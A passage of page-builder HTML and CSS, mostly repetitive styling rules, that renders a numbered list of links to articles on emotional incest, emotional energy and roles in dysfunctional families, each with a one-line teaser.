@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-pImn1vjzX-LTh8G_FGZm2" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">09</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/emotional-incest">Emotional Incest</a>
</h3><div class="sppb-blocknumber-text"><p>One of the most pervasive, traumatic...</p></div></div></div></div></div><style type="text/css">#sppb-addon-pImn1vjzX-LTh8G_FGZm2{
}#sppb-addon-pImn1vjzX-LTh8G_FGZm2{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{
}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-anxyCdE0oDOOeA40YDvEZ" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">10</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/journey-to-emotional-frontier">Journey to Emotional Frontier</a>
</h3><div class="sppb-blocknumber-text"><p>Emotions are energy. Actual physical energy..</p></div></div></div></div></div><style type="text/css">#sppb-addon-anxyCdE0oDOOeA40YDvEZ{
}#sppb-addon-anxyCdE0oDOOeA40YDvEZ{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{
}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-UhqYHgrAOv4pqC779xsWa" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">11</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/further-journeys">Further Journeys</a>
</h3><div class="sppb-blocknumber-text"><p>Last month I mentioned two of the ways...</p></div></div></div></div></div><style type="text/css">#sppb-addon-UhqYHgrAOv4pqC779xsWa{
}#sppb-addon-UhqYHgrAOv4pqC779xsWa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{
}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-EDHYW02TGeqBAVtTmZykC" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">12</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/roles-in-dysfunctional-families">Roles in Dysfunctional Families</a>
</h3><div class="sppb-blocknumber-text"><p>The emotional dynamics of dysfunctional...</p></div></div></div></div></div><style type="text/css">#sppb-addon-EDHYW02TGeqBAVtTmZykC{
}#sppb-addon-EDHYW02TGeqBAVtTmZykC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{
}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
